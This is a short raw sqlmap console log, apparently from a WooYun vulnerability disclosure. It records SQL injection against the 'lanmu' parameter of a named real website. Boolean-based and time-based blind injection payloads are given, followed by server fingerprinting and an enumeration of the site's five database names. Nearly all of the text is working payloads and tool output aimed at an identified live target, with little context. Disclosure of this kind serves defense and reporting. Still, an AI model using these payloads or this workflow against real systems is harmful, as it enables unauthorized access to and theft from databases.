 sts:
---
Parameter: lanmu (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lanmu=2' AND 8506=8506 AND 'cuje'='cuje
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: lanmu=2' AND (SELECT * FROM (SELECT(SLEEP(5)))sFXK) AND 'yJLd'='yJL
d
---
[10:34:37] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[10:34:37] [INFO] fetching database names
[10:34:37] [INFO] fetching number of databases
[10:34:37] [INFO] resumed: 5
[10:34:37] [INFO] resumed: information_schema
[10:34:37] [INFO] resumed: mysql
[10:34:37] [INFO] resumed: test
[10:34:37] [INFO] resumed: webdata
[10:34:37] [INFO] resumed: webdata20140807
available databases [5]:
[*] information_schema
[*] mysql
[*] test
[*] webdata
[*] webdata20140807
[10:34:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:34:37] [INFO] fetched data logged to text files under 'C:\Users\sunqiang\.sq
lmap\output\www.hrbeupress.com'
[*] shutting down at 10:34:37
www.wooyun.org
C:\Python27\SQLMap>